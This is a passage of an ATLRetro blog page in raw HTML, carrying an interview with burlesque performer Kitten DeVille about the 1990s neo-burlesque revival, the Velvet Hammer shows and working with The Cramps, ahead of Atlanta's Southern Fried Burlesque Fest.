

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/rock-roll-stripshow/
body_size: 16911
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>rock &amp; roll stripshow &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; rock &amp; roll stripshow Tag Feed" href="https://atlretro.com/tag/rock-roll-stripshow/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/3949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=0CF6ED7D18FCD6D356783038DB82718D');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="rock &amp; roll stripshow"/>
  <meta property="og:url" content="https://atlretro.com/tag/rock-roll-stripshow/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="rock &amp; roll stripshow"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/rock-roll-stripshow/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2012/03/07/deville/">Kool Kat of the Week: Like a Burlesque Girl Should: Shaking, Rattlin&#8217; and Rockin&#8217; Out with Kitten DeVille on Neoburlesque&#8217;s Underground Roots, Lux Interior and Headlining Atlanta&#8217;s Southern Fried Burlesque Fest</a></h2>
            Posted on: <strong>Mar 7th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_5043" style="width: 411px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/by-Neil-kendall-1.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-5043" class="size-full wp-image-5043" title="by Neil kendall" src="https://www.atlretro.com/wp-content/uploads/2012/03/by-Neil-kendall-1.jpg" alt="" width="401" height="604" srcset="https://atlretro.com/wp-content/uploads/2012/03/by-Neil-kendall-1.jpg 401w, https://atlretro.com/wp-content/uploads/2012/03/by-Neil-kendall-1-199x300.jpg 199w" sizes="(max-width: 401px) 100vw, 401px" /></a><p id="caption-attachment-5043" class="wp-caption-text">Kitten DeVille. Photo credit: Neil Kendall.</p></div>
<p>Anyone who&#8217;s spent any time watching Atlanta&#8217;s burlesque scene knows we have some amazing performers and troupes, but <strong><a href="https://www.southernfriedburlesquefest.com/">Southern Fried Burlesque Fest</a> </strong>finally put Atlanta on the map as having its own weekender featuring nationally known stars, legends and local and regional performers. At last year&#8217;s premiere event, we had an amazing time watching some of the most creative acts ever to hit local stages and mixing and mingling over cocktails in between. So needless to say, ATLRetro can&#8217;t wait for the second annual festival this weekend (March 8-11) at the <a href="https://www.courtyarddecatur.com/" target="_blank"><strong>Courtyard Marriott/Decatur</strong> </a><strong><a href="https://www.courtyarddecatur.com/" target="_blank">Conference Center</a>.</strong></p>
<p>Look out for a full preview soon, but in the true spirit of tease, we couldn&#8217;t wait to titillate you with an exclusive interview with headliner <strong><a href="https://kittendeville.net/" target="_blank">Kitten DeVille</a>, <a href="https://burlesquehall.com/" target="_blank">Miss Exotic World </a>2002 </strong>and the <strong>Queen of the Quake</strong>. Kitten is the shake-rattle-and rock &#8216;n&#8217; roll 3-D embodiment of the cat&#8217;s meow, the quintessential <strong>Kool Kat</strong>, and one of the key founders of the neo-burlesque revival. So listen up, kids, as she divulges some sexy secrets about the pioneer days of the early &#8217;90s (to find out how Atlanta&#8217;s own burlesque revival began, check out <strong><a href="https://www.facebook.com/pages/Torchy-Taboo/188547842431" target="_blank">Torchy Taboo</a></strong>&#8216;s tale of the city&#8217;s first show <strong><a href="https://www.atlretro.com/2011/03/10/kool-kat-of-the-week-time-traveling-with-torchy-taboo-to-the-roots-of-the-burlesque-revival-in-atlanta/" target="_blank">here</a></strong>.), as well as what she&#8217;ll be up to this weekend. Oh, and we  just couldn&#8217;t resist asking her what it was like to shoot the <strong><a href="https://www.youtube.com/watch?v=-G8kBS7BLHI" target="_blank">&#8220;Ultra Twist&#8221; video</a></strong> with <strong>The Cramps</strong>&#8230; <strong>Lux Interior,</strong> Kitten and we miss you more than you could ever imagine!</p>
<p><em><strong>ATLRetro:</strong> When you got started in burlesque, the art form was mostly dead. Yet around the country in the early-mid ‘90s, it seemed like there was almost a simultaneous energy to bring it back. Can you talk a little bit about the early days of the Burlesque revival and what inspired you to perform?</em></p>
<p><strong>Kitten DeVille</strong>: At the time  I was go go dancing along with <strong>Michelle Carr</strong> at an underground gay club inLos Angeles called <strong>Club Fuck</strong>. I was collecting vintage men’s magazines and had always been inspired by the photos of burlesque dancers. Their photos seemed to capture  incredibly, fierce and glamourous women having  fun on their own terms. Their costumes inspired me to make all my go-go costumes in their style . When Michelle and <strong>Elvia</strong> ( the creators of [Los Angeles burlesque troupe] <strong>The Velvet Hammer</strong>) started talking about putting together a burlesque supper club I was sold on the idea. The first Velvet Hammer was held on Valentines Day 1995. Lux &amp; [<strong>Poison</strong>] <strong>Ivy</strong> (of The Cramps) were in the  sold-out audience. I was hooked from the very start &#8211; one-upping my costumes, always in search of the next song. Backstage was like a girls night out &#8211; champagne, laughter, catching up on the latest stories. (I still feel this way backstage today.)</p>
<div id="attachment_5045" style="width: 319px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/Kitten-De-VIlle-high-res-Don-Spiro-.jpg"><img decoding="async" aria-describedby="caption-attachment-5045" class="size-full wp-image-5045" title="Kitten De VIlle high res Don Spiro" src="https://www.atlretro.com/wp-content/uploads/2012/03/Kitten-De-VIlle-high-res-Don-Spiro-.jpg" alt="" width="309" height="448" srcset="https://atlretro.com/wp-content/uploads/2012/03/Kitten-De-VIlle-high-res-Don-Spiro-.jpg 309w, https://atlretro.com/wp-content/uploads/2012/03/Kitten-De-VIlle-high-res-Don-Spiro--206x300.jpg 206w" sizes="(max-width: 309px) 100vw, 309px" /></a><p id="caption-attachment-5045" class="wp-caption-text">Kitten DeVille Miss Exotic World 2002 Promo shot. Photo credit: Don Spiro.</p></div>
<p>Some things that were different in the start that maybe girls do not think about today [include]:</p>
<p>In the 1990s, there was really nowhere to go for  8x10s. There were no modern pin up photographers like there are today. We had to make it up as we went along, designing our shoots, telling them we wanted a certain mood and lighting. Most photographers did not &#8216;get it right off the bat.</p>
<p>There was no place to buy costumes. The lingerie industry was pretty boring, very plain compared to what is out there now (also pretty burlesque-inspired if you ask me). There are so many things that seem so common now that were really hard-to-find objects in the &#8217;90s, from hair ornaments [to] shoes, clothing. Most things we could only obtain in vintage form; now there is so much off the rack .</p>
<p>At the 2000 <strong><a href="https://burlesquehall.com/" target="_blank">Miss Exotic World</a></strong> &amp; <strong><a href="https://www.teaseorama.com/2012/" target="_blank">Tease-O-Rama</a></strong> in 2001 there were only a handful of neoburlesque girls. It was an exciting world to ourselves. Each year our numbers grew. We returned with new stories and adventures. Our world expanded. We helped each other along; we were inspired by the legends. We witnessed the burlesque explosion. It is pretty amazing to watch a scene grow, to be a part of it from the very beginnings. Because when you are in the midst of it, you do not understand that you are part of this history, that people will one day be inspired by you, that we were creating and forming this thing that has become modern burlesque. It is quite an honor.</p>
<p><em>What kinds of people came to those early Velvet Hammer shows?</em></p>
<p>Gays, straights, hipsters. We had an underground mixed crowd right from the start. It was its own scene. People dressed up. It was an event, a real night out on the town affair.</p>
<p><em>Today’s burlesque performers can learn their craft in classes through schools of burlesque such as <a href="https://kittendeville.net/school.html" target="_blank">yours</a>. How did you develop your stage style and did you have any mentors/early inspirations/role models in the art of burlesque?</em></p>
<p>In 1994, when I started creating my first burlesque act, there was no YouTube and very little vintage burlesque easily available on video. I took what I saw in vintage burlesque  photos and blended it with what I believed they must have been doing on stage with their bodies and created my own style of burlesque. My main inspirations for my movements are <strong>Lilie Christine</strong>&#8216;s photos and Lux Interior&#8217;s and <strong>Iggy Pop</strong>&#8216;s no-holds-barred stage presence<em>.</em></p>
<div id="attachment_5049" style="width: 230px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/kitten-Lux-.jpg"><img decoding="async" aria-describedby="caption-attachment-5049" class="size-full wp-image-5049" title="kitten &amp; Lux" src="https://www.atlretro.com/wp-content/uploads/2012/03/kitten-Lux-.jpg" alt="" width="220" height="558" srcset="https://atlretro.com/wp-content/uploads/2012/03/kitten-Lux-.jpg 220w, https://atlretro.com/wp-content/uploads/2012/03/kitten-Lux--118x300.jpg 118w" sizes="(max-width: 220px) 100vw, 220px" /></a><p id="caption-attachment-5049" class="wp-caption-text">Kitten DeVille &amp; Lux Interior.</p></div>
<p><em>What was it like working with the Cramps? </em></p>
<p>Working and performing with the Cramps has been amazing and intimidating. I had been a huge fan of Lux and Ivy for years. At first, I felt so meek sitting in the same room with them. But they are such wonderful people, very friendly and funny.  At one point Lux was asking our opinion on which heels he should wear for the shoot and if we would mind doing an extra scene riding in a back of a convertible with them. Lux also liked to take 3D photos, and backstage at the Key Club, he was doing an impromptu photo shoot of Michelle and me when we opened for their show. Now that was a mix of horror and amazement because the event was over-sold so people were packed in standing room only from stage to exit and here we were opening for The Cramps!  Not really a burlesque show audience, people had only one thing on their minds and that was Lux &amp; Poison or so it felt to me. I remember walking onto stage and looking into their faces. It seemed as if  half the audience was super into what I was doing  and half had that look of, &#8220;OK, now bring on The Cramps!  But the best thing from that night was what the DJ and some people in the booth overheard Lux saying to Ivy as they watched me perform. Lux had leaned over to Ivy and said  &#8220;now how are we going to follow that!&#8221;</p>
<p><em>What about being shot by <strong><a href="https://bunnyyeagerproductions.com/" target="_blank">Bunny Yeager</a></strong> and <strong><a href="https://www.davidlachapelle.com/" target="_blank">David LaChapelle</a></strong>?</em></p>
